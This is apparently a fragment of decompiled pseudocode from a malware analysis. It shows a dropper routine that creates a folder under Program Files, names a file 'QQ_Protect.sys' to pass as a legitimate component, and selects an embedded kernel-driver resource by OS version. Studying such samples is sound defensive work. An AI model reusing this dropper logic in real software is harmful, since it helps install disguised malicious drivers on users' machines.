 memset(&v13, 0, 0x103u);
if ( SHGetSpecialFolderLocation(0, 0x26, &ppidl) || !SHGetPathFromIDList(ppidl, &pszPath) )
  return 0;
if ( strcat_s(&pszPath, 260 - strlen(&pszPath), "\\XWinPiPocE")
  || !PathFileExistsA(&pszPath) && !CreateDirectoryA(&pszPath, 0)
  || !PathFileExistsA(&pszPath)
  || strcat_s(&pszPath, 260 - strlen(&pszPath), "\\QQ_Protect.sys") )
{
  return 0;
}
if ( v10 == 32 )
{
  v5 = v3 - 1;
  if ( v5 )
  {
    v6 = v5 - 1;
    if ( v6 )
    {
      if ( v6 != 1 )
        return 0;
      SysFile = FindResourceA(0, 0x6C, "SYS_X86");
    }
    else
    {
      SysFile = FindResourceA(0, 0x6B, "SYS_X86");
    }
  }
  else
  {
    SysFile = FindResourceA(0, 0x6A, "SYS_X86");
  }
}